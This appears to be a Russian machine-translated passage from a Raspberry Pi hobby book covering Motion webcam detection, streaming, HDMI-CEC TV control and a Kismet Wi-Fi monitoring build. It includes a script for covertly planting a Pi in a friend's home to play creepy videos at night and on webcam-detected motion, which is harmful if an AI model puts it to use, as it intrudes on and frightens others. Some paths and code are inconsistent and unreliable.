Обратите внимание на число в скобках, которое `mjpg_streamer` предоставляет при разветвлении в фоновом режиме. Это называется идентификатором процесса (PID), и его можно использовать для остановки приложения `mjpg_streamer`, передав его команде `kill`:

```
pi@raspberrypi ~ $ kill [PID]
```

Вы можете изучить все процессы, запущенные на вашем Pi, с помощью следующей команды:

```
pi@raspberrypi ~ $ ps aux
```

2. Направьте веб-камеру подальше от себя и от любых движений в комнате и введите следующую команду:

```
pi@raspberrypi ~ $ motion
```

Нажмите `Ctrl + C` в любой момент, чтобы выйти из Motion.

```
pi@raspberrypi ~ $ mjpg_streamer -b -i "input_uvc.so -r 640x480 -f 30" -o "output_http.so -w /usr/www"
enabling daemon modepi@raspberrypi ~ $ forked to background (3683)

pi@raspberrypi ~ $ motion
[0] Processing thread 0 - config file /home/pi/.motion/motion.conf
[0] Motion 3.2.12 Started
[0] ffmpeg LIBAVCODEC_BUILD 3482368 LIBAVFORMAT_BUILD 3478785
[0] Thread 1 is from /home/pi/.motion/motion.conf
[0] motion-httpd/3.2.12 running, accepting connections
[0] motion-httpd: waiting for data on port TCP 7070
[1] Thread 1 started
[1] Resizing pre_capture buffer to 1 items
[1] Started stream webcam server in port 8081
```

Движение при включении одной камеры

3. Теперь попробуйте помахать рукой перед веб-камерой. Если ваш Pi отправил пронзительную ноту через динамики, и вы видите сообщения от приложения для тестирования динамиков на консоли, мы справились с базовым обнаружением движения! Даже если вы ничего не запустили, продолжайте читать, чтобы узнать, что происходит с системой обнаружения
4. В своем веб-браузере перейдите по следующему адресу:

```
http://[IP address]:8081
```

Порт 8081 - это порт по умолчанию для первой прямой трансляции с камеры Motion.

Вы должны смотреть на свой канал из MJPG-streamer, но с несколькими ключевыми отличиями: часы в правом нижнем углу и количество измененных пикселей в правом верхнем углу. Если вместо этого вы смотрите на серое изображение с текстом, неспособным открыть видеоустройство, скорее всего, проблема связана с MJPG-streamer или строкой `netcam_url`.

Изучение количества измененных пикселей - один из лучших способов понять систему обнаружения движения. Число будет увеличиваться всякий раз, когда вы перемещаете камеру, но должно остановиться на нуле, поскольку Motion узнает об источниках света и применяет автоматический фильтр шума, чтобы минимизировать риск ложных срабатываний.



Вниманию пользователей Google Chrome

Чтобы узнать, как встроить этот прямой поток MJPEG в HTML-страницу, чтобы ее можно было просматривать в Chrome, ознакомьтесь с предстоящим разделом Создание стены мониторинга безопасности в этой главе.

5. Теперь, если вы помашете рукой перед камерой, счетчик пикселей должен увеличиться, и прямоугольник будет нарисован на тех областях изображения, где Motion обнаружило самые большие изменения в пикселях.
Если количество пикселей превышает пороговое значение (по умолчанию 1500), установленное в файле конфигурации, срабатывает событие, которое в настоящее время настроено на воспроизведение высокого тона.
Если движение не было обнаружено в течение количества секунд, указанного значением промежутка (60 по умолчанию, в настоящее время 2), событие заканчивается, и может начаться новое событие.
6. Давайте рассмотрим альтернативный метод настройки системы обнаружения, называемый режимом настройки. Откройте новую вкладку в браузере и введите адрес `http://[IP-адрес]:7070` в адресной строке.
Здесь вы видите простой интерфейс веб-администратора для управления движением. Когда мы подключаем к Motion более одной камеры, каждая камера будет иметь свой собственный поток и конфигурацию, но сейчас есть только один поток и одна конфигурация с пометкой «All - Все». Нажмите «All - Все», чтобы продолжить.
7. Маленькая система меню не очень продвинута, но содержит несколько удобных ярлыков: `detection` - обнаружение позволяет нам временно отключить тревогу по движению, а `action` -действие позволяет нам писать снимки в формате JPG или выходить из движения. Ярлык конфигурации, пожалуй, самый полезный и позволяет нам опробовать различные директивы конфигурации на лету.
8. Щелкните `config`, а затем щелкните список, чтобы получить список текущих загруженных директив конфигурации. Теперь нажмите `setup_mode`, выберите в раскрывающемся меню и нажмите кнопку настройки.

9. Вернитесь на вкладку камеры ([http:// \[IP-адрес\]: 8081](http://[IP-адрес]:8081)); вы будете просматривать камеру в режиме настройки. Теперь снова помашите рукой перед веб-камерой; вы увидите самые большие области измененных пикселей, выделенные синим цветом, и незначительные изменения в серых тонах. Вы также заметите три счетчика - **D**: для разницы в пикселях, **L**: для меток (связанных областей пикселей) и **N**: для уровней шума.



Камера движения в режиме настройки

Директивы конфигурации, которые вы захотите настроить, если обнаружите, что обнаружение движения работает плохо, можно найти в разделе «Настройки обнаружения движения» файла конфигурации.

Сбор доказательств

Теперь, когда мы установили начальную рабочую настройку Motion, мы должны решить, какие действия мы хотим, чтобы система выполняла при обнаружении. Подавать сигнал тревоги, сохранять изображения и видео об обнаруженной активности, регистрировать активность в базе данных или предупреждать кого-либо по электронной почте - все это действительные ответы на обнаружение. Чтобы узнать, как настроить оповещения по электронной почте при обнаружении, ознакомьтесь с разделом «Отправка обновлений по электронной почте» в главе 5 «Использование вашего Pi в бездорожье».

Давайте создадим каталог для хранения наших доказательств:

```
pi@raspberrypi ~ $ mkdir ~/evidence
```

Мы должны вернуться к файлу конфигурации Motion, но на этот раз мы настраиваем систему для использования в реальном мире. Еще раз, мы пройдемся по файлу конфигурации и остановимся, чтобы объяснить или изменить параметры сверху вниз. Вам нужно сначала ввести следующую команду, чтобы открыть файл для редактирования:

```
pi@raspberrypi ~ $ nano ~/.motion/motion.conf
```

Теперь внесите следующие изменения в файл конфигурации:

- `gap`: мы возвращаем это значение к 60 секундам по умолчанию.
- `output_normal`: Измените это значение на `best`, чтобы сохранить снимок JPG, когда происходит самое большое изменение в движении. Также мы собираемся записать видео, чтобы вы ничего не пропустили.
- `ffmpeg_cap_new`: измените это значение на `on`, чтобы записывать видео события, которое запускает обнаружение.
- `ffmpeg_video_codec`: измените это на `mpeg4`, чтобы получить видео, которое можно воспроизводить на самом Pi с помощью `omxplayer` или на другом компьютере с VLC.
- `locate`: снова установите для этого параметра значение `off`, поскольку мы не хотим, чтобы на уликах отображался прямоугольник.
- `text_changes`: аналогично предыдущему, снова отключите его для более чистого вывода видео.
- `target_dir`: измените его на наш только что созданный каталог `/home/pi/proof`.
- `webcam_maxrate`: измените это значение обратно на 1, чтобы снизить нагрузку ЦП. Мы по-прежнему можем напрямую смотреть поток MJPG-стримера со скоростью 30 кадров в секунду.
- `on_event_start`: Вам решать, хотите ли вы сохранить сигнал будильника. Почему бы не создать лучший вариант самостоятельно с помощью `espeak` - возможно, голосом робота, говорящего «предупреждение о вторжении!» - а затем воспроизвести его с помощью простой команды `sox`.

```
netcam_url http://localhost:8080/?action=stream
netcam_http 1.1
gap 60
output_normal best
ffmpeg_cap_new on
ffmpeg_video_codec mpeg4
locate off
text_changes off
target_dir /home/pi/evidence
webcam_maxrate 1
webcam_localhost off
control_port 7070
control_localhost off
on_event_start sox ~/myalarm.wav -d
```

Конфигурация движения в реальном мире

Теперь, если вы снова запустите Motion и активируете обнаружение, видеофайл начнет записывать событие в ваш каталог `~/proof`, и после 60-секундного перерыва в тот же файл будет записан снимок JPG с расположением наибольшим изменения движения.

Просмотр доказательств

Каждый раз, когда записывается новый файл, имя файла будет объявлено в журнале консоли движения:

```
File of type 8 saved to: /home/pi/evidence/01-20141008194653.avi
```

```
File of type 1 saved to: /home/pi/evidence/01-20141008194653-00.jpg
```

Чтобы просмотреть видео на самом Pi, используйте [omxplayer](#) и укажите имя файла:

```
pi@raspberrypi ~ $ omxplayer ~/evidence/01-20141008194653.avi
```

Перед просмотром изображений нам необходимо установить программу просмотра изображений `Fbi IMproved (FIM)`:

```
pi@raspberrypi ~ $ sudo apt-get install fim
```

Теперь мы можем запустить команду `fim` и указать ей на отдельное изображение (указав его имя файла) или коллекцию изображений (используя подстановочный знак или стерильный символ):

```
pi@raspberrypi ~ $ fim ~/evidence/*.jpg
```

Нажмите `Enter`, чтобы отобразить следующее изображение, и нажмите `Q`, чтобы выйти.

Подключение большего количества камер

Если у вас дома есть дополнительная веб-камера, возможно, встроенная в ноутбук, было бы стыдно не позволить ей помочь с миссией по обнаружению движения, верно?

Мы собираемся посмотреть, как подключить больше потоков с камер к Motion. Эти потоки могут поступать с обычных IP-камер безопасности, но тот же метод одинаково хорошо работает для веб-камер на компьютерах Windows и Mac, с некоторыми изменениями.

Подготовка потока с веб-камеры в Windows

Мы будем использовать `webcamXP` для добавления дополнительных камер в Windows. Ниже приведены необходимые шаги:

1. Посетите <http://www.webcamxp.com/download.aspx>, чтобы загрузить последнюю версию установщика бесплатного приложения `webcamXP` (`wxpfree580.exe` на момент написания). Бесплатная для частного использования, `webcamXP` также поддерживает два потока камеры.
2. Установите `webcamXP` с помощью установщика.
3. Запустите `webcamXP` с помощью ярлыка (`webcamXP 5`) в меню «Пуск».
4. Щелкните правой кнопкой мыши большую рамку изображения и выберите свою веб-камеру из списка; Скорее всего, он будет находиться под `PCI / USB (драйвером WDM)`.

Вы должны иметь возможность подтвердить, что поток работает, открыв новую вкладку в вашем браузере и введя следующий адрес в адресной строке, но изменив [WinIP] на IP-адрес вашего компьютера с Windows:

[http://\[WinIP\]:8080/cam_1.cgi](http://[WinIP]:8080/cam_1.cgi)

5. Отобразите указатель медиаресурсов (MRL) и скопируйте строку, начинающуюся с `qtcapture://`, за которой следует идентификационный номер вашей конкретной веб-камеры. Далее вам понадобится эта строка идентификатора.

Подготовка потока с веб-камеры в Mac OS X

Мы будем использовать VLC для добавления дополнительных камер в Mac OS X:

1. У вас уже должен быть установлен VLC в соответствии с инструкциями в разделе «Просмотр веб-камеры в медиаплеере VLC» в этой главе.
2. Запустите VLC из папки Applications.
3. В раскрывающемся меню «File - Файл» выберите «Open Capture Device - Открыть устройство захвата...».
4. Установите флажок «Video - Видео» и выберите свою веб-камеру из списка.
5. Отобразите Media Resource Locator (MRL) (указатель медиаресурсов) и скопируйте строку, начинающуюся с `qtcapture://`, за которой следует идентификационный номер вашей конкретной веб-камеры. Далее вам понадобится эта строка идентификатора.
6. Теперь выйдите из VLC и откройте окно терминала (расположенное в / Applications / Utilities) и введите следующую команду, заменив [ID] идентификатором вашей веб-камеры и отрегулировав ширину и высоту в соответствии с вашей камерой:

```
/Applications/VLC.app/Contents/MacOS/VLC qtcapture://[ID]
--qtcapture-width 640 --qtcapture-height 480 --sout='#transcode{vcodec=mjpg}:duplicate{dst=std{access=http{mime=multipart/x-mixed-replace;
boundary=-7b3cc56e5f51db803f790dad720ed50a},mux=mpjpeg,dst=:
8080/stream.mjpg}}'
```

VLC начнет обслуживать необработанный поток M-JPEG через HTTP через порт 8080, подходящий для подачи в Motion.

Вы должны иметь возможность подтвердить, что поток работает, открыв новую вкладку в вашем браузере и введя следующий адрес в адресной строке, но изменив [MacIP] на IP-адрес вашего Mac: `http://[MacIP]:8080/stream.mjpg`.

7. Если поток работает нормально, переходите к добавлению его в настройку движения. Вы можете выйти из VLC, чтобы остановить поток в любое время.

Настройка **Motion** для нескольких ВХОДНЫХ ПОТОКОВ

Чтобы включить наш новый поток с веб-камеры в Motion, нам нужно будет переработать конфигурацию, чтобы каждая камера работала в своем собственном потоке. Для этого мы берем все директивы конфигурации, уникальные для каждой веб-камеры, и помещаем их в отдельные файлы конфигурации: `~ / .motion / thread1.conf` для первой камеры, `~ / .motion / thread2.conf` для второй камеры и т. д. .

Шаги следующие:

1. Начнем с нашей первой веб-камеры, подключенной к Pi. Следующие директивы уникальны для камеры 1 и будут перенесены в `thread1.conf`:
 - `netcam_url http://localhost:8080/?action=stream:` эта строка является основным идентификатором первой камеры. Его нужно закомментировать в `motion.conf` и добавить в `thread1.conf`.
 - `webcam_port 8081:` Этот порт также уникален для камеры 1, и следует закомментировать в `motion.conf` и добавить в `thread1.conf`.
2. Затем мы добавляем новый поток в `thread2.conf`:
 - `netcam_url http://[WinIP]:8080/cam_1.cgi or http://[MacIP]:8080/stream.mjpg:` эта строка уникальна для нашей второй камеры.
 - `webcam_port 8082:` Мы указываем этот порт для просмотра прямой трансляции с камеры номер два.
3. Теперь последнее, что нам нужно сделать, это включить потоки в `~ / .motion / motion.conf`. Внизу файла вы найдете директивы потока. Измените два из них, чтобы включить новые конфигурации потоков:
`thread /home/pi/.motion/thread1.conf`
`thread /home/pi/.motion/thread2.conf`

В качестве последнего штриха вы можете раскомментировать директиву конфигурации `text_left`, чтобы включить текстовые метки, которые упростят различение каналов камеры.

Вот и все! Запустите Motion и наблюдайте за сообщениями при запуске.

```
pi@raspberrypi ~ $ motion
[0] Processing thread 0 - config file /home/pi/.motion/motion.conf
[0] Processing config file /home/pi/.motion/thread1.conf
[0] Processing config file /home/pi/.motion/thread2.conf
[0] Motion 3.2.12 Started
[0] ffmpeg LIBAVCODEC_BUILD 3482368 LIBAVFORMAT_BUILD 3478785
[0] Thread 1 is from /home/pi/.motion/thread1.conf
[0] Thread 2 is from /home/pi/.motion/thread2.conf
[0] motion-httpd/3.2.12 running, accepting connections
[0] motion-httpd: waiting for data on port TCP 7070
[1] Thread 1 started
[2] Thread 2 started
[1] Resizing pre_capture buffer to 1 items
[1] Started stream webcam server in port 8081
[2] Resizing pre_capture buffer to 1 items
[2] Started stream webcam server in port 8082
```

Запуск движения с несколькими потоками камеры

Теперь посетите `http://[IP- address]: 7070`, и вы увидите, что начальное меню веб-администратора имеет больше смысла. Канал первой камеры доступен по адресу `http://[IP- address]: 8081`, а второй камеры - по адресу `http://[IP- address]: 8082`.

Создание стены наблюдения за безопасностью

Единственное, чего не хватает в нашей системе обнаружения движения - это настоящая стена наблюдения за безопасностью логова злодея! Мы можем легко собрать их, используя базовый HTML, и обслуживать страницу с крошечным HTTP-сервером, уже работающим с MJPG-streamer.

Давайте добавим и отредактируем наш собственный HTML-документ с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo nano /usr/www/camwall.html
```

Используйте этот шаблон кода и замените `[IP- address]` IP-адресом вашего Raspberry Pi:

```
<!DOCTYPE html>
<html>
  <head>
    <title>Motion Camera Wall</title>
    <style>
      img{border:black solid 1px; float:left; margin:0.5%;}
      br{clear:both;}
    </style>
  </head>
  <body>
    
    
```



```
<br/>


</body>
</html>
```

Отрегулируйте количество тегов `img`, чтобы оно соответствовало количеству потоков движения. Не стесняйтесь увеличивать значения ширины и высоты, если разрешение вашего монитора может им соответствовать. Затем сохраните и выйдите из `nano`.

Мы создали здесь простую HTML-страницу, которая показывает четыре разных видеопотока на одной странице в виде сетки. Вы можете увидеть это на следующем снимке экрана.

Каждый тег `` представляет одну веб-камеру.

Теперь вашей стеной мониторинга безопасности можно любоваться [http://\[IPaddress\]:8080/camwall.html](http://[IPaddress]:8080/camwall.html).



Стена мониторинга безопасности движения


Просмотр данных с камеры через интернет

Что, если вы хотите наблюдать за своим штабом издалека или пригласить коллегу-агента следить за проблемами, пока вы находитесь в командировке? Вы можете попытаться сделать Pi доступным непосредственно через Интернет, но гораздо удобнее позволить службе потокового вещания получать поток с камеры Pi и делать его доступным любому количеству зрителей.

Есть несколько различных служб потокового вещания на выбор, и мы рассмотрим одну под названием [Ustream](#), но метод, описанный ниже, должен быть применим и к другим компаниям.

Чтобы начать работу с [Ustream](#), выполните следующую процедуру:

1. Посетите <http://www.ustream.tv> и создайте аккаунт.
2. После проверки вашего адреса электронной почты и входа в систему нажмите «Go live - Вживую»!
Вы подписываетесь на бесплатную базовую службу вещания, которая подходит для наших целей.
3. Выберите хорошее название для своего канала. Это имя будет использоваться для создания URL-адреса для вашего канала камеры, поэтому сделайте его коротким, чтобы вы могли его запомнить.
4. Создав канал, щелкните значок пользователя и выберите в меню «Dashboard - Панель управления».
5. В группе «Channel - Канал» нажмите «Remote - Удаленный».
6. Поля RTMP URL и Stream Key будут скопированы в командную строку для доставки потока камеры в службу вещания.



Связь между Pi и вещательной службой

- Чтобы передавать изображение с камеры по протоколу обмена сообщениями в реальном времени (RTMP), нам нужно использовать приложение под названием `avconv`, которое является частью пакета `ffmpeg`. Если вы установили `Motion` ранее в этой главе, у вас уже есть этот пакет, в противном случае установите его сейчас с помощью следующей команды:


```
pi@raspberrypi ~ $ sudo apt-get install ffmpeg
```

- Теперь попробуем трансляцию. Вы получите лучшую производительность, если позволите утилите `avconv` захватывать видео прямо с камеры, без использования `mjpg_streamer` или движения в фоновом режиме. Введите следующую команду, но замените [RTMP URL] и [Stream Key] значениями, скопированными ранее:

```
pi@raspberrypi ~ $ avconv -f video4linux2 -s 480x270 -r 15 -b 400k  
-i /dev/video0 -f flv [RTMP URL]/[Stream Key]
```

Это самые краткие рекомендуемые настройки широко вещания для разрешения и частоты кадров. Возможно, вам придется немного отрегулировать их, чтобы они соответствовали возможностям вашей камеры.

- Теперь у вас должна быть возможность настроиться на канал с камеры из любого веб-браузера, посетив URL-адрес своего канала:
`http://ustream.tv/channel/[your-channel-name]`



Трансляция с камеры Pi просматривается в браузере

10. Если вы действительно хотите одновременно запустить Motion, сначала запустите MJPG-streamer с меньшей частотой кадров:

```
pi@raspberrypi ~ $ mjpg_streamer -b -i "input_uvc.so -r 480x270 -f 15" -o "output_http.so -w /usr/www"
```

Затем запустите Motion и заставьте его работать в фоновом режиме с помощью символа &:

```
pi@raspberrypi ~ $ motion &
```

Теперь заставьте утилиту `avconv` читать поток камеры как входной сигнал от Motion:

```
pi@raspberrypi ~ $ avconv -f mjpeg -r 1 -i "http://localhost:8081" -f flv [RTMP URL]/[Stream Key]
```

Включение и выключение телевизора с помощью Pi

В этом примере мы используем технологию под названием Consumer Electronics Control (CEC), которая является функцией стандарта HDMI для отправки управляющих сообщений на ваше домашнее электронное оборудование.

Чтобы помочь нам отправлять эти сообщения, нам понадобится программный пакет под названием `libCEC`. К сожалению, версия `libCEC`, которая в настоящее время является частью репозитория пакетов Raspbian, на самом деле не поддерживает Raspberry Pi, поэтому нам нужно будет создать собственную программу из исходного кода. Выполните следующие шаги для сборки `libCEC`:

1. Перед сборкой программы нам нужно будет добавить некоторые заголовки разработчиков и библиотеки кода, на которые опирается `libCEC`:

```
pi@raspberrypi ~ $ sudo apt-get install autoconf libtool libudev-dev libblockdev1-dev
```

2. Затем мы извлекаем исходный код `libCEC` из репозитория Git проекта:

```
pi@raspberrypi ~ $ git clone git://github.com/Pulse-Eight/libcec.git
```

3. Теперь мы входим в исходный каталог и собираем программу, используя следующую последовательность команд:

```
pi@raspberrypi ~ $ cd libcec
```

```
pi@raspberrypi ~/libcec $ ./bootstrap
```

```
pi@raspberrypi ~/libcec $ ./configure --prefix=/usr --with-rpi-include-path=/opt/vc/include --with-rpi-lib-path=/opt/vc/lib
pi@raspberrypi ~/libcec $ make
```

```
pi@raspberrypi ~/libcec $ sudo make install
```

4. Учтите, что процесс сборки займет некоторое время. Вы можете отойти от Pi на двадцать минут, чтобы размять ноги. По завершении вы можете выйти из исходного каталога и удалить его:

```
pi@raspberrypi ~/libcec $ cd .. && rm -rf libcec
```

5. Мы будем использовать утилиту под названием `cec-client` для отправки сообщений СЕС на телевизор. Выполните следующую команду, чтобы выключить телевизор:

```
pi@raspberrypi ~ $ echo "standby 0" | cec-client -d 1 -s
```

6. Используйте следующую команду, чтобы снова включить телевизор:

```
pi@raspberrypi ~ $ echo "on 0" | cec-client -d 1 -s
```

Планирование видеозаписи или постановка воспроизведения для испуга

На этом этапе вы уже знаете все отдельные техники, использованные в этом примере. Это просто вопрос объединения того, чему вы уже научились, для достижения желаемого эффекта.

Мы попытаемся проиллюстрировать все понемногу с помощью одной милой шутки: вы подготовите свой Pi дома, отнесете его в дом своего друга и украдкой подключите его к телевизору в гостиной. Среди ночи телевизор включится, и начнется воспроизведение жуткого видео по вашему выбору. Этот странный инцидент может повториться пару раз в течение ночи, или мы могли бы пойти на второй этап: всякий раз, когда кто-то входит в комнату, его присутствие обнаруживается и воспроизводится видео.

Начнем готовить Pi! Мы предполагаем, что в доме вашего друга нет сетевого подключения, поэтому нам придется создать новый скрипт `~/autorun.sh` для выполнения нашей шутки вместе с таймером `at` в `/etc/rc.local`, который начинает обратный отсчет когда Pi подключен в доме вашего друга.

Вот новый скрипт `~/autorun.sh`

```
#!/bin/sh
#
# Raspberry Pi Video Prank Script
# Use chmod +x ~/autorun.sh to enable.

CREEPY_MOVIE="AJn5Y65GAkA.mp4" # Creepy movie to play, located in the
Pi home directory
MOVIE_LOOPS="1" # Number of times to play creepy movie (1 by default)
MOVIE_SLEEP="3600" # Number of seconds to sleep between movie plays (1
hour by default)
```

```
WEBCAM_PRANK="y" # Set to y to enable the motion detection prank

tv_off() {
    if [ "$(echo "pow 0" | cec-client -d 1 -s | grep 'power status:
    on')" ]; then # If TV is currently on
        echo "standby 0" | cec-client -d 1 -s # Send the standby command
    fi
}

prepare_tv() {
    tv_off # We switch the TV off and on again to force the
    active channel to the Pi
    sleep 10 # Give it a few seconds to shut down
    echo "on 0" | cec-client -d 1 -s # Now send the on command
    sleep 10 # And give the TV another few seconds to wake up
    echo "as" | cec-client -d 1 -s # Now set the Pi to be the
    active source
}

play_movie() {
    if [ -f ~/"$CREEPY_MOVIE" ]; then # Check that the creepy movie
    file exists
        omxplayer -o hdmi ~/"$CREEPY_MOVIE" # Then play it with sound
        going out through HDMI
    fi
}

start_webcam_prank() {
    if [ "$WEBCAM_PRANK" = "y" ]; then # Continue only if we have
    enabled the webcam prank
        mjpg_streamer -b -i "input_ufv.so -r 640x480 -f 30" -o "output_
        http.so -w /usr/www" # Start our webcam stream
        motion -c ~/.motion/prank.conf # Start up motion with our special
        prank configuration file
    fi
}

case "$1" in
    prankon) # Signal from Motion that event has started
        prepare_tv
        play_movie
        tv_off
        ;;
    prankoff) # Signal from Motion that event has ended
        ;;

```

```
*) # Normal start up of autorun.sh script
  for i in $(seq $MOVIE_LOOPS) # Play creepy movie in a loop the
number of times specified
  do
    prepare_tv
    play_movie
    tv_off
    sleep "$MOVIE_SLEEP" # Sleep the number of seconds specified
  done

  start_webcam_prank # Begin prank phase 2
  ;;
esac
```

Не забудьте разрешить исполняемый файл скрипт, используя `chmod +x ~/autorun.sh`.

Как видите, мы запускаем `Motion` со специальным файлом конфигурации для розыгрыша, который называется `~/motion/prank.conf`. Это копия вашей предыдущей конфигурации с одним потоком, за исключением двух директив конфигурации:

```
on_event_start /home/pi/autorun.sh prankon
on_event_end /home/pi/autorun.sh prankoff
```

Это позволит нашему скрипту реагировать на события движения.

Теперь все, что нам нужно сделать, это настроить `/etc/rc.local`, чтобы установить таймер для нашего скрипта `autorun.sh` с помощью команды `at`. Введите `sudo nano /etc/rc.local`, чтобы открыть его для редактирования, и настройте следующий блок:

```
if [ -x /home/pi/autorun.sh ]; then
  sudo -u pi at now + 9 hours -f /home/pi/autorun.sh
fi
```

Поэтому, если вы подключите Pi в доме вашего друга в 18:00, странные вещи должны начаться примерно в 3 часа ночи.

Что касается того, какой жуткий фильм воспроизводить, мы оставляем это полностью на ваше усмотрение. Есть инструмент под названием `youtube-dl`, который может вам пригодиться. Установите его и обновите с помощью следующей последовательности команд:

```
pi@raspberrypi ~ $ sudo apt-get install youtube-dl
pi@raspberrypi ~ $ sudo wget https://yt-dl.org/latest/youtube-dl -O /usr/
bin/youtube-dl
```

Теперь вы можете использовать его для получения таких видео:

```
pi@raspberrypi ~ $ youtube-dl http://www.youtube.com/
watch?v=[creepyvideoid]
```

Резюме

В этой главе мы познакомились с двумя компонентами, участвующими в работе с камерой в Linux: драйверами USB Video Class и фреймворком Video4Linux.

Вы узнали, как получить важную информацию о возможностях вашей камеры; вы также узнали немного о форматах пикселей, разрешении изображений и частоте кадров.

Мы приступили к настройке видеопотока MJPG-streamer, доступного напрямую через веб-браузер или через медиаплеер VLC, который мы также можем использовать для записи потока для постоянного хранения.

Затем мы сначала погрузились в системы обнаружения движения, представив приложение «[Motion](#) - Движение». Вы узнали, как создать начальную конфигурацию, подходящую для проверки и настройки механизма обнаружения движения, и как подавать сигнал тревоги при обнаружении. После успешного первого запуска мы сделали вторую конфигурацию, которая добавила возможности сбора доказательств. Мы также изучили, как рассматривать эти доказательства. Не довольствуясь тем, что неиспользуемые веб-камеры в доме выбрасываются впустую, мы изучили, как подключить дополнительные потоки камер к системе [Motion](#) и как продемонстрировать эту настройку с помощью простой стены мониторинга безопасности HTML.

Затем мы сделали нашу камеру легко доступной для просмотра через Интернет с помощью службы вещания, которая принимала нашу камеру через поток RTMP.

Мы также рассмотрели, как использовать технологию SEC для удаленного управления телевизором, подключенным к Pi, - изящный трюк, который пригодился для нашей последней и самой смелой шутки: жуткого страха при воспроизведении.

В следующей главе мы углубимся в мир компьютерных сетей, и вы узнаете, как полностью управлять своей точкой доступа Wi-Fi.

4

Розыгрыши Wi-Fi - Изучение вашей сети

В наш век цифровой информации секретный агент должен легко управлять компьютерными сетями. Сложные детали протоколов и сетевых пакетов до сих пор остаются для большинства людей тайной. В этой главе вы получите преимущество, просто уловив и внимательно изучив сетевые сигналы, которые окружают всех нас каждый день.

Мы начнем с анализа трафика Wi-Fi вокруг дома, а затем более подробно наметим вашу локальную сеть, чтобы вы могли выбрать интересную цель для сетевых розыгрышей. Вы не только узнаете, как перехватывать сетевой трафик вашей цели, манипулировать им и шпионить за ним, но и как защитить себя и свою сеть от вреда.

Получение обзора всех компьютеров в вашей сети

В частности, при анализе сетей Wi-Fi необходимо учитывать безграничный характер радиосигналов. Например, кто-то может быть припаркован в машине перед вашим домом, запустить мошенническую точку доступа и обмануть компьютеры в вашем доме, чтобы направить весь свой трафик через это гнусное оборудование для наблюдения. Чтобы иметь возможность обнаруживать такие атаки, вам нужен способ наблюдения за воздушным пространством вокруг вашего дома.

Мониторинг воздушного пространства Wi-Fi с помощью Kismet

Kismet - это анализатор спектра и трафика Wi-Fi, который полагается на способность вашего адаптера Wi-Fi переходить в так называемый режим мониторинга. Вы должны знать, что не все адаптеры и драйверы поддерживают этот режим работы. Лучше всего поискать адаптер на базе чипсета Atheros, но Kismet попытается обнаружить и использовать любой адаптер - просто попробуйте и сообщите об этом другим на Raspberry Pi.форумы (<http://www.raspberrypi.org/forums/>).

Поскольку ваш адаптер *Wi-Fi* будет занят мониторингом радиоволн, вы захотите работать непосредственно на самом *Pi* с помощью клавиатуры и монитора или войти в *Pi* через проводное соединение. Если вы хотите установить прямое проводное соединение без роутера, см. Раздел «Настройка двухточечной сети» в главе 5 «Внедрение *Pi*».

Нам придется собрать Kismet самостоятельно из исходного кода, поскольку пакет в репозитории Raspbian очень старый. Ниже приведены шаги для создания Kismet:

1. Во-первых, добавьте несколько заголовков разработчиков и библиотек кода, на которые опирается Kismet:

```
pi@raspberrypi ~ $ sudo apt-get install libncurses5-dev libpcap-dev libpcrc3-dev  
libnl-3-dev libnl-genl-3-dev libcap-dev libwireshark-data
```

2. Затем загрузите исходный код Kismet с веб-страницы проекта:

```
pi@raspberrypi ~ $ wget http://www.kismetwireless.net/code/kismet-  
2013-03-R1b.tar.gz
```

3. Теперь извлеките дерево исходных текстов и соберите программу, используя следующую последовательность команд:

```
pi@raspberrypi ~ $ tar -xvf kismet-2013-03-R1b.tar.gz  
pi@raspberrypi ~ $ cd kismet-2013-03-R1b  
pi@raspberrypi ~/kismet-2013-03-R1b $ ./configure --prefix=/usr  
--sysconfdir=/etc --with-suidgroup=pi  
pi@raspberrypi ~/kismet-2013-03-R1b $ make  
pi@raspberrypi ~/kismet-2013-03-R1b $ sudo make suidinstall
```

4. Процесс сборки Kismet довольно длительный и занимает около часа времени *Pi*. По завершении вы можете выйти из исходного каталога и удалить его:

```
pi@raspberrypi ~/kismet-2013-03-R1b $ cd .. && rm -rf kismet-2013-03-R1b
```

Подготовка Kismet к запуску

Когда адаптер Wi-Fi входит в режим мониторинга, это означает, что он не связан с какой-либо конкретной точкой доступа и просто прослушивает любой трафик Wi-Fi, который случайно пронесется в воздухе. Однако в Raspbian в фоновом режиме работают служебные приложения, которые пытаются автоматически связать ваш адаптер с сетями Wi-Fi. Нам придется временно отключить два из этих вспомогательных приложений, чтобы они не мешали адаптеру во время работы Kismet.

1. Откройте `/etc/network/interfaces` для редактирования:

```
pi@raspberrypi ~ $ sudo nano /etc/network/interfaces
```

2. Найдите блок, который начинается с `allow-hotplug wlan0`, и поместите символ `#` перед каждой строкой, как мы это сделали здесь:

```
#allow-hotplug wlan0
#iface wlan0 inet manual
#wpa-roam /etc/wpa_supplicant/wpa_supplicant.conf
#iface default inet dhcp
```

Нажмите `Ctrl + X`, чтобы выйти, и выберите `y`, когда будет предложено сохранить измененный буфер, затем нажмите клавишу `Enter`, чтобы подтвердить имя файла для записи. Это предотвратит вмешательство утилиты `wpa_supplicant` в Kismet.

3. Затем откройте `/etc/default/ifplugd` для редактирования:

```
pi@raspberrypi ~ $ sudo nano /etc/default/ifplugd
```

4. Найдите строку с надписью `INTERFACES` и измените ее с `auto` на `eth0`, затем найдите строку с надписью `HOTPLUG_INTERFACES` и измените ее со `"all"` на `""`, как мы это сделали здесь:

```
INTERFACES="eth0"
HOTPLUG_INTERFACES=""
```

Это предотвратит вмешательство утилиты `ifplugd` в Kismet.

5. Теперь перезагрузите Pi. После повторного входа в систему вы можете убедиться, что ваш адаптер не связан ни с одной точкой доступа, используя следующую команду:

```
pi@raspberrypi ~ $ iwconfig
```

```
pi@raspberrypi ~ $ iwconfig
wlan0 IEEE 802.11bgn ESSID:off/any
       Mode:Managed Access Point: Not-Associated Tx-Power=0 dBm
       Retry long limit:7 RTS thr:off Fragment thr:off
       Power Management:off
```

Адаптер Wi-Fi не показывает связанную точку доступа

Kismet имеет возможность наносить на карту точки доступа с помощью подключенного GPS. Если у вас есть GPS, который вы хотели бы использовать с Kismet, прочтите раздел «Отслеживание местонахождения Pi с помощью GPS» главы 5 «Внедрение вашего Pi в бездорожье», чтобы узнать, как настроить адаптер GPS, а затем продолжайте чтение отсюда.

Kismet также может предупреждать вас о новых открытиях сети с помощью звуковых эффектов и синтезированной речи. Программы SoX и eSpeak из главы 2 «Звуковые выходки» хорошо подходит для этих целей. Если они у вас еще не установлены, используйте следующую команду, чтобы добавить их в вашу систему сейчас:

```
